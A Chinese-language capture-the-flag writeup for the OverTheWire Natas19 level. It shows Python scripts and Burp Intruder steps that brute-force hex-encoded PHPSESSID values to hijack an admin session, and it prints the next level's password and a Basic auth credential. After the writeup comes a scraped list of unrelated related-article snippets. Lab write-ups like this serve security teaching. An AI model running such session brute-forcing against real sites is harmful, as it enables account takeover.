Natas19 Writeup(Session登录,常见编码,暴力破解)

Natas19:

提示,与上一题源码类似,只是PHPSESSID不连续。随便输入username和password,抓包观察PHPSESSID,发现是输入的信息,按照id-username的格式,由ascill码转化为16进制,猜测正确PHPSESSID,应该是id-admin,用python构造字典,burp抓包后使用intruder模块,导入字典后进行暴力破解。

方法1:burp破解



1.抓包得到PHPSESSID=3436322d61646d696e

2.将PHPSESSID进行ASCII hex解码(ascill码转化为16进制),发现其值为id-username格式。可以多次抓包尝试,根据结果猜测正确PHPSESSID,应该是id-admin。

3.由于-admin对应的十六进制是2d61646d696e不变,因此我们只需要构造前面的id对应的十六进制即可。0-9十个十位数对应的十六进制为30-39,我们用python构造字典。

字典脚本(生成数字001-699的16进制):

a = []

for i in range(30,37):

for j in range(30,40):

for k in range(30,40):

a.append( '%d%d%d'%(i,j,k))

with open ("1.txt","w") as f:

for i in a:

f.write(i+"\n")

由于前100个id是0-99而不是000-099,我们使用notpad++手动将前100个id生成的16进制数前面的30去掉,得到最终的字典。

1.txt

字典进阶:

上面生成字典的方法太麻烦了,下面脚本可以帮助我们直接生成PHPSESSID值的字典。

Python2.x脚本

# coding=utf-8

import binascii

a = []

for i in range(641):

k=binascii.hexlify(str(i))+"2d61646d696e"

a.append(k)

with open ("1.txt","w") as f:

for i in a:

f.write(i+"\n") # python中,函数 hexlify 作用是返回的二进制数据的十六进制表示。

# 每个字节的数据转换成相应的 2 位十六进制表示。因此产生的字符串是原数据的两倍长度。

# unhexlify 则执行反向操作。

Python3.x脚本:

# coding=utf-8

import binascii

a = []

for i in range(641):

k=binascii.hexlify(bytes(str(i).encode()))+b"2d61646d696e"

a.append(k.decode())

with open ("1.txt","w") as f:

for i in a:

f.write(i+"\n")

关于Python2和Python3的字符编码与界解码问题,看这里。









4.下面使用burp开始爆破:



如上图,这个正确结果的length比较特别,既不是所有结果中最长的,也不是最短的,而是一个中间数。我是第一次遇到这种情况,害我找了半天。

另外,如果不想使用python生成脚本,可以直接使用burp的intruder模块中的Cluster bomb模式,将PHPSESSID值的前六位数做3个payload配置,进行爆破。

得到flag:

You are an admin. The credentials for the next level are:

Username: natas20

Password: eofm3Wsshxc5bwtVnEuGIlr7ivb9KABF

方法2:python破解

# coding=utf-8

import requests

import binascii url = "http://natas19.natas.labs.overthewire.org/"

payload = {"username":"admin","password":"123"} for i in range(640):

headers = {"Cookie":"PHPSESSID="+binascii.hexlify(str(i))+"2d61646d696e","Authorization":"Basic bmF0YXMxOTo0SXdJcmVrY3VabEE5T3NqT2tvVXR3VTZsaG9rQ1BZcw=="}

req = requests.post(url,params=payload,headers=headers)

if "You are logged in as a regular user" in req.text:

# print(i) #打印i,查看进度

continue

else:

print(i)

print(req.text)

exit()

flag:eofm3Wsshxc5bwtVnEuGIlr7ivb9KABF

缺点:速度太慢了,可以考虑使用多线程

参考:

https://www.cnblogs.com/ichunqiu/p/9554885.html

https://www.cnblogs.com/liqiuhao/p/6859052.html

Natas19 Writeup(Session登录,常见编码,暴力破解)的更多相关文章

- 服务认证暴力破解工具Crowbar

服务认证暴力破解工具Crowbar Crowbar是Kali Linux新增的一款服务认证暴力破解工具.该工具支持OpenVPN.RDP.SSH和VNC服务.该工具具备常见的暴力破解功能,如主机字 ...

- Natas18 Writeup(Session登录,暴力破解)

Natas18: 一个登录界面,查看源码,发现没有连接数据库,使用Session登录,且$maxid设定了不大的上限,选择采取爆破. 源码解析: <html> <head> & ...

- ssh访问控制,多次失败登录即封掉IP,防止暴力破解

ssh访问控制,多次失败登录即封掉IP,防止暴力破解 一.系统:Centos6.3 64位 二.方法:读取/var/log/secure,查找关键字 Failed,例如(注:文中的IP地址特意做了删减 ...

- 忘记秘密利用python模拟登录暴力破解秘密

忘记秘密利用python模拟登录暴力破解秘密: #encoding=utf-8 import itertools import string import requests def gen_pwd_f ...

- [转帖]利用hydra(九头蛇)暴力破解内网windows登录密码

利用hydra(九头蛇)暴力破解内网windows登录密码 https://blog.csdn.net/weixin_37361758/article/details/77939070 尝试了下 能够 ...

- DEDE暴力破解后台登录页面

DEDE暴力破解后台登录页面 #!/usr/bin/env python '''/* * author = Mochazz * team = 红日安全团队 * env = pyton3 * */ '' ...

- Linux用root强制踢掉已登录用户;用fail2ban阻止ssh暴力破解root密码

Linux用root强制踢掉已登录用户 首先使用w命令查看所有在线用户: [root@VM_152_184_centos /]# w 20:50:14 up 9 days, 5:58, 3 use ...

- openssh安装、设置指定端口号、免密码登录、变量传递、防暴力破解

首先确保机器挂在好光盘镜像,然后查看软件包信息 [root@xuegod63 ~]# df -hFilesystem Size Used Avail Use% Mounted on/dev ...

- 暴力破解 安鸾 Writeup

前三题可以使用hydra进行破解 hydra使用教程 https://www.cnblogs.com/zhaijiahui/p/8371336.html D:\soft\hydra-windows&g ...

随机推荐

- oracle12c 可行的解决办法:ORA-01017: invalid username/password; logon denied

开启服务OracleServiceORCL和OracleOraDB12Home1TNSListener用Oracle SQL developer 连接测试报错:ORA-01017: invalid u ...

- [洛谷P4299] 首都

题目传送门 还是维护子树信息. 但是这里多了一个找重心的操作. 这里有一个关于树重心的结论,据说可以用反证法证明.反正我不会证 就是:新的重心一定在原来两个重心之间的那条树链上. 这样我们逐步缩小搜索 ...

- 吴裕雄--天生自然 R语言开发学习:聚类分析

#-------------------------------------------------------# # R in Action (2nd ed): Chapter 16 # # Clu ...

- 地理位置(Geolocation)API 简介

一.开篇简述 Geolocation API(地理位置应用程序接口)提供了一个可以准确知道浏览器用户当前位置的方法.且目前看来浏览器的支持情况还算不错(因为新版本的IE支持了该API),这使得在不久之 ...

- 阿里云服务器上搭建seafile专业版

因为官方一键安装教程在阿里云服务器上无法安装,由于水平有限,无法解决,所以选择手动安装 参考资料: 1,.腾讯云搭建seafile服务器 2.How to Install Seafile with N ...

- css雪碧图压缩

cssgaga下载地址 链接: https://pan.baidu.com/s/1Q9xH_XzumIc7vTLCZ3tr5A 提取码: stqe CssGaga功能特性 合并import的CSS文件 ...

- Flask设置Access-Control_Allow_Origin实现跨域访问

前端访问Flask的接口,浏览器报错:has been blocked by CORS policy: No 'Access-Control-Allow-Origin' heade 需要将Flask的 ...

- 读书笔记-《Mysql技术内幕》

MYSQL 技术内幕 Mysql体系 连接池组件 管理服务和工具 SQL接口 查询分析器 优化器 缓冲 插件式存储引擎 物理文件 存储引擎 InnoDB(默认引擎) 支持事务 行锁设计 多版本并发控制 ...

- idea通过maven打jar包不成功或无法加载主类或打成功也找不到jar包

这个问题纠结了我一天,在网上也搜了一些方法,现在把我自己的处理过程记录一下,以方便遇到此类问题的小伙伴参考: 第一步:查看idea的jdk版本与Windows安装的jdk是不是同一个版本,如下图 第二 ...

- BLAKE及BLAKE2算法详解

1 简介 哈希算法 (Hash Algorithm) 是将任意长度的数据映射为固定长度数据的算法,也称为消息摘要.一般情况下,哈希算法有两个特点: 原始数据的细微变化(比如一个位翻转)会导致结果产生巨 ...